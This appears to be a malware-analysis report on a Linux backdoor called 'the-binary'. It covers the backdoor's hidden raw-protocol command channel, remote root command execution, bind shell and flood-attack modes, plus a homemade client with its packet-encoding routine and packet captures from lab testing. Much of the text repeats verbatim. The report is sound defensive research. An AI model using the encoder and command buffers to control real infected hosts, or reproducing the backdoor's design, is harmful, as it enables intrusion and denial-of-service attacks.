The push command is not shown directly to the call page. This is summarized below
the call. The call and the arguments are in green box. You can view the push commands
by clicking the "call" link.
7. Call Stack
The push command is not shown directly to the call page. This is summarized below
the call. The call and the arguments are in green box. You can view the push commands
by clicking the "call" link.

 With this functionality you can guess some call's function with ease. The constant
string will be displayed automatically.
With this functionality you can guess some call's function with ease. The constant
string will be displayed automatically.
 8. Reflect the changes to the call tree file
To reflect in change of call name, you must regenerate the call tree file with gen_call_tree.pl
command. This is explained previously.
8. Reflect the changes to the call tree file
To reflect in change of call name, you must regenerate the call tree file with gen_call_tree.pl
command. This is explained previously.

 4. analyzing main part
1. Start of the Loop
The function main_loop(0x8048134) is the main part of the binary.
Firstly, it checks for root priviledge. Because only root can create raw socket.
4. analyzing main part
1. Start of the Loop
The function main_loop(0x8048134) is the main part of the binary.
Firstly, it checks for root priviledge. Because only root can create raw socket.
 2. Erase name
Erase the argv and write "[mingetty]" over it.
2. Erase name
Erase the argv and write "[mingetty]" over it.
 3. Demonize
change to root directory and close stdin,stdout,stderr
3. Demonize
change to root directory and close stdin,stdout,stderr
 4. Initialize random number pool
This binary uses many random numbers, so it inititialize random number pool.
4. Initialize random number pool
This binary uses many random numbers, so it inititialize random number pool.
 5. Raw socket creation
open raw socket with protocol number 11(0xb).
5. Raw socket creation
open raw socket with protocol number 11(0xb).
 6. Data Receiving
With recv, wait for 11(0xb) protocol packet.
6. Data Receiving
With recv, wait for 11(0xb) protocol packet.
 7. Decryption
Decrypt the received packet.
7. Decryption
Decrypt the received packet.

 8. Op code
Get opcode from decrypted_data_buffer + 0x1 location.
8. Op code
Get opcode from decrypted_data_buffer + 0x1 location.
 9. Operation Mode 0
Re-encrypt the decrypted packet and sends out.
9. Operation Mode 0
Re-encrypt the decrypted packet and sends out.
 10. Operation Mode 0: sending the packet
Send the protocol 11(0xb) packet.
10. Operation Mode 0: sending the packet
Send the protocol 11(0xb) packet.
 11. Operation Mode 1
Sets master server IP address.
11. Operation Mode 1
Sets master server IP address.
 12. Operation Mode 1: Address assignment
Assigning address to dst_address_array
12. Operation Mode 1: Address assignment
Assigning address to dst_address_array
 13. Operation Mode 1
Assigning address to dst_address_array
13. Operation Mode 1
Assigning address to dst_address_array
 14. Operation Mode 2
Some child sleep for 0xa seconds and kills the previously forked process.
14. Operation Mode 2
Some child sleep for 0xa seconds and kills the previously forked process.
 15. Operation Mode 2
Make command buffer.
15. Operation Mode 2
Make command buffer.
 16. Operation Mode 2
Encrypt the command result and send with the protocol 11(0xb).
16. Operation Mode 2
Encrypt the command result and send with the protocol 11(0xb).
 17. Operation Mode 3
17. Operation Mode 3
 18. Operation Mode 3
Send DNS packets for DOS attack.
18. Operation Mode 3
Send DNS packets for DOS attack.
 19. Operation Mode 4
19. Operation Mode 4
 20. Operation Mode 4
Send out UDP or ICMP packets.
20. Operation Mode 4
Send out UDP or ICMP packets.
 21. Operation Mode 5
Spawn port bind shell
21. Operation Mode 5
Spawn port bind shell
 22. Operation Mode 5
Sets binding port.
22. Operation Mode 5
Sets binding port.
 23. Operation Mode 5
Socket for TCP.
23. Operation Mode 5
Socket for TCP.
 24. Operation Mode 5
Bind,Listen,Accept, and recv.
24. Operation Mode 5
Bind,Listen,Accept, and recv.
 25. Operation Mode 5
If the password is incorrect, send terminal lock ANSI string.
25. Operation Mode 5
If the password is incorrect, send terminal lock ANSI string.
 26. Operation Mode 5
If password is correct, make environment variables and erase some dangerous variable
out. And executes the /bin/sh.
26. Operation Mode 5
If password is correct, make environment variables and erase some dangerous variable
out. And executes the /bin/sh.
 27. Operation Mode 6
Execute command
27. Operation Mode 6
Execute command
 28. Operation Mode 6
Make command buffer
28. Operation Mode 6
Make command buffer

 29. Operation Mode 7
Kill previously forked child, which runs infinitely.
29. Operation Mode 7
Kill previously forked child, which runs infinitely.

 30. Operation Mode 8
Send DNS packets out.
30. Operation Mode 8
Send DNS packets out.

 31. Operation Mode 8
31. Operation Mode 8
 32. Operation Mode 9
Send SYN flood packets.
32. Operation Mode 9
Send SYN flood packets.
 33. Operation Mode 9
33. Operation Mode 9
 34. Operation Mode 0xa
forks...
34. Operation Mode 0xa
forks...
 35. Operation Mode 0xa
Send SYN flood packets.
35. Operation Mode 0xa
Send SYN flood packets.
 36. Operation Mode 0xb
forks...
36. Operation Mode 0xb
forks...

 37. Operation Mode 0xb
Send DNS packets
37. Operation Mode 0xb
Send DNS packets
 38. End of The Loop
The bottom of the Loop.
38. End of The Loop
The bottom of the Loop.
 2. Restricted Environment Test
Within some restricted environment, we tested the binary.
1. Tools
tcpdump,ethereal is the friends of the backdoor testers.
2. Operation Mode Tests
With the code analysis we've got the knowledge of 12 different operation mode. With
this operation test, we need to confirm our idea. Because we have pre-knowledge
about the binary by the code analsys the operation mode tests were so straight.
And the result is so simple to understand. And no unexpected side effects were found
during the test.
1. The Test Program
Because the-binary program is only a agent or backdoor for the attack. We need to
make some simple test client program. We named it send. And the source file is named
send.c.
The major functionality is to send crafted 0xb IP protocol packet to the destination.
Because each operation mode has sligtly different packet format we can't make general
data type or structure, and each mode has their own data structures.
And all the packets should be encoded with some nasty encoding process. I made encoding
subroutine like this.
int encrypt_data(char *src,int len,char *dst)
{
int i;
sprintf(dst,"%c",src[0]+23);
if(len==1)
{
return;
}
i=1;
while(i<len)
{
dst[i]=src[i]+23+dst[i-1];
i++;
}
}
And we used raw socket for packet creation. This send.c is tested on Debian Linux
system, and may works well with other Linux distributions. I'm not sure it can work
on other platforms.
1. Compilation
No extra option needed.
gcc -o send send.c
2. Usage
./send <destination IP address>
If you want to modify the data sent to the destination the-binary agent or backdoor,
you must edit the send.c file, they are hardcoded like this:
char op1_buffer[20]={
1,
3,
2/*mode 2: decoy mode,*/,
0x11,
0x12,
0x13,
0x14
};
#define OP2_MESSAGE "/usr/bin/id;"
#define OP2_MESSAGE_OFFSET 2
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*sp high*/
1, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*random flag*/
/*hostname*/
};
char *op4_host="1.1.1.1";
#define OP6_MESSAGE "/usr/bin/id > /tmp/id"
#define OP6_MESSAGE_OFFSET 2
char op8_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*use select?*/
1, /*sp high*/
1, /*sp low*/
0, /*random src?*/
0 /*no host name*/
};
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
1,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
char opa_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*?*/
0,/*use hostname*/
/*hostname*/
};
char opb_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
8,/*counter*/
8,/*src port high*/
8,/*src port low*/
0,/*use hostname*/
/*hostname*/
};
2. Operation Mode 1:
This is the code snippet from send.c
char op1_buffer[20]={
1,
3,
2/*mode 2: decoy mode,*/,
0x11,
0x12,
0x13,
0x14
Send command packet to the the-binary agent running on localhost.
matter:~/tb/test# ./send 127.0.0.1 1
Data buffer's 3-6 bytes defines the master server's address.
This address is used on some operation modes.
3. Operation Mode 0:
Operation Mode 0 has no real function itself. It only responds with the re-encrypted
packet to the master server IP which was set in Operation Mode 1.
With send test utitility send Operation Mode 0 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 0
This is the original packet by send.c test utility.
matter:~/tb/test/opers/0# tcpdump -n -i lo
tcpdump: listening on lo
16:55:34.731612 1.1.1.1 > 127.0.0.1: ip-proto-11 402
4500 01a6 0221 0000 0b0b 2b2a 0101 0101
7f00 0001 0201 0018 9b1e a4bb d2e9 0017
2e45 5c73 8aa1 b8cf e6fd 142b 4259 7087
9eb5 cce3 fa11 283f 566d 849b b2c9 e0f7
This is the response packet which has the IP address set on Operation Mode 0(17.18.19.20)
as the destionation address.
4. Operation Mode 2:
This is the snippet from send.c test utility, which defines the command to be executed
in mode 2. When this operational packet is interpreted, this command is executed
as root.
#define OP2_MESSAGE "/usr/bin/id;"
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 2
Next is the ethereal dump of the response packet.
2. Restricted Environment Test
Within some restricted environment, we tested the binary.
1. Tools
tcpdump,ethereal is the friends of the backdoor testers.
2. Operation Mode Tests
With the code analysis we've got the knowledge of 12 different operation mode. With
this operation test, we need to confirm our idea. Because we have pre-knowledge
about the binary by the code analsys the operation mode tests were so straight.
And the result is so simple to understand. And no unexpected side effects were found
during the test.
1. The Test Program
Because the-binary program is only a agent or backdoor for the attack. We need to
make some simple test client program. We named it send. And the source file is named
send.c.
The major functionality is to send crafted 0xb IP protocol packet to the destination.
Because each operation mode has sligtly different packet format we can't make general
data type or structure, and each mode has their own data structures.
And all the packets should be encoded with some nasty encoding process. I made encoding
subroutine like this.
int encrypt_data(char *src,int len,char *dst)
{
int i;
sprintf(dst,"%c",src[0]+23);
if(len==1)
{
return;
}
i=1;
while(i<len)
{
dst[i]=src[i]+23+dst[i-1];
i++;
}
}
And we used raw socket for packet creation. This send.c is tested on Debian Linux
system, and may works well with other Linux distributions. I'm not sure it can work
on other platforms.
1. Compilation
No extra option needed.
gcc -o send send.c
2. Usage
./send <destination IP address>
If you want to modify the data sent to the destination the-binary agent or backdoor,
you must edit the send.c file, they are hardcoded like this:
char op1_buffer[20]={
1,
3,
2/*mode 2: decoy mode,*/,
0x11,
0x12,
0x13,
0x14
};
#define OP2_MESSAGE "/usr/bin/id;"
#define OP2_MESSAGE_OFFSET 2
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*sp high*/
1, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*random flag*/
/*hostname*/
};
char *op4_host="1.1.1.1";
#define OP6_MESSAGE "/usr/bin/id > /tmp/id"
#define OP6_MESSAGE_OFFSET 2
char op8_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*use select?*/
1, /*sp high*/
1, /*sp low*/
0, /*random src?*/
0 /*no host name*/
};
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
1,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
char opa_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*?*/
0,/*use hostname*/
/*hostname*/
};
char opb_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
8,/*counter*/
8,/*src port high*/
8,/*src port low*/
0,/*use hostname*/
/*hostname*/
};
2. Operation Mode 1:
This is the code snippet from send.c
char op1_buffer[20]={
1,
3,
2/*mode 2: decoy mode,*/,
0x11,
0x12,
0x13,
0x14
Send command packet to the the-binary agent running on localhost.
matter:~/tb/test# ./send 127.0.0.1 1
Data buffer's 3-6 bytes defines the master server's address.
This address is used on some operation modes.
3. Operation Mode 0:
Operation Mode 0 has no real function itself. It only responds with the re-encrypted
packet to the master server IP which was set in Operation Mode 1.
With send test utitility send Operation Mode 0 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 0
This is the original packet by send.c test utility.
matter:~/tb/test/opers/0# tcpdump -n -i lo
tcpdump: listening on lo
16:55:34.731612 1.1.1.1 > 127.0.0.1: ip-proto-11 402
4500 01a6 0221 0000 0b0b 2b2a 0101 0101
7f00 0001 0201 0018 9b1e a4bb d2e9 0017
2e45 5c73 8aa1 b8cf e6fd 142b 4259 7087
9eb5 cce3 fa11 283f 566d 849b b2c9 e0f7
This is the response packet which has the IP address set on Operation Mode 0(17.18.19.20)
as the destionation address.
4. Operation Mode 2:
This is the snippet from send.c test utility, which defines the command to be executed
in mode 2. When this operational packet is interpreted, this command is executed
as root.
#define OP2_MESSAGE "/usr/bin/id;"
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 2
Next is the ethereal dump of the response packet.
 This is the printed version of the dump. Even with the encoding, you can see some
clear text data which looks like as a result of a command "/usr/bin/id".
Frame 1 (490 on wire, 490 captured)
Arrival Time: May 25, 2002 14:43:03.481243000
Time delta from previous packet: 0.000000000 seconds
Time relative to first packet: 0.000000000 seconds
Frame Number: 1
Packet Length: 490 bytes
Capture Length: 490 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 476
Identification: 0x2874
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0xf37b (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (456 bytes)
0000 03 00 46 60 ec 6c e7 3b 82 c1 4a d0 56 e1 21 58 ..F`.l.;..J.V.!X
0010 d6 56 d1 25 6c ab 34 ba 40 cb 0b 42 c0 49 cf 5b .V.%l.4.@..B.I.[
0020 e2 6c c0 07 46 cf 55 db 66 a6 c7 de 5f a8 f2 40 .l..F.U.f..._..@
0030 8a d5 25 5c a5 fa 37 7f 96 a1 c3 fc 4c b3 31 c6 ..%\..7.....L.1.
0040 72 35 0f 00 08 27 5d aa 0e 89 1b c4 84 5b 49 4e r5...']......[IN
0050 6a 9d e7 48 c0 4f f5 b2 86 71 73 8c bc 03 61 d6 j..H.O...qs...a.
0060 62 05 bf 90 78 77 8d ba fe 59 cb 54 f4 ab 79 5e b...xw...Y.T..y^
0070 5a 6d 97 d8 30 9f 25 c2 76 41 23 1c 2c 53 91 e6 Zm..0.%.vA#.,S..
0080 52 d5 6f 20 e8 c7 bd ca ee 29 7b e4 64 fb a9 6e R.o .....){.d..n
